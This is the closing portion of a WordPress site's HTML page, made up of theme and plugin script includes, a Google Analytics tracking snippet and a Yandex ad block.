<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>
